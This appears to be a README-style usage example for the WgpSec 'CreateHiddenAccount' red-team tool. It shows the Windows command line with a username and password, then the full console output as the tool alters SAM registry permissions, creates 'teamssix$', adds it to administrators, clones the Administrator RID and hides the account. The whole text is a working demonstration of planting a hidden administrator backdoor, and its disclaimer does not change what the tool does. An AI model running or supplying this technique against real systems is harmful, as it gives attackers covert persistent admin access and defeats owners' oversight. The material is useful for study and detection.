 C:\Users\test\Desktop>CreateHiddenAccount_v0.2.exe -u teamssix -p Passw0rd
CREATE HIDDEN ACCOUNT v0.2
Team: WgpSec
Author: TeamsSix
Blog: teamssix.com
WeChat Official Accounts: TeamsSix
Project Address: github.com/wgpsec/CreateHiddenAccount
[!] 请勿将工具用于非法用途，开发人员不承担任何责任，也不对任何滥用或损坏负责。
[!] Do not use the tool for illegal purposes, the developer is not responsible, nor responsible for any misuse or damage.
[!] Access to SAM\SAM registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account\Users registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account\Users\Names registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[+] Successfully added teamssix$ user.
[+] Successfully added teamssix$ user to administrator group.
[!] Access to SAM\SAM\Domains\Account\Users\Names\Administrator registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[+] teamssix$ RID: 3F6
[+] Administrator RID: 1F4
[+] Succeeded to Delete teamssix$ User using Windows API.
[+] Registry imported successfully.
[!] Access to SAM\SAM\Domains\Account\Users\000001F4 registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[+] Registry replaced successfully.
[+] Successfully add hidden user.